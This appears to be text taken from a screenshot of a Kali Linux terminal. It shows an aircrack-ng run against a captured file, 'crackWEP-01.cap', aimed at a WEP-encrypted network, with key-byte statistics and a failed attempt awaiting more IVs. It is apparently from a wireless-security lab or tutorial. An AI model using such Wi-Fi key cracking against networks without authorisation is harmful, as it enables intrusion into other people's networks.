 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aircrack-ng crackWEP-01.cap
Reading packets, please wait...
Opening crackWEP-01.cap
Read 157292 packets.
# BSSID ESSID Encryption
1 90:DE:80:95:D6:22 WEPnetwork WEP (1680 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening crackWEP-01.cap
Read 157292 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7
[00:00:04] Tested 167297 keys (got 1707 IVs)
Got 2196 out of 5000 IVs
KB depth byte(vote)
0 59/ 60 FD(2304) 01(2048) 08(2048) 0D(2048) 10(2048) 12(2048) 19(2048) 29(2048)
1 13/ 1 FC(3072) 1A(2816) 28(2816) 36(2816) 5A(2816) 5C(2816) 6C(2816) 83(2816)
2 7/ 22 C2(3328) 39(3072) 4C(3072) 5B(3072) 74(3072) C0(3072) EE(3072) F6(3072)
3 1/ 4 D6(3840) BD(3584) 16(3328) 8C(3328) 06(3072) 1F(3072) 2A(3072) 38(3072)
4 21/ 4 F2(2816) 03(2560) 06(2560) 0C(2560) 13(2560) 1E(2560) 25(2560) 52(2560)
Failed. Next try with 5000 IVs.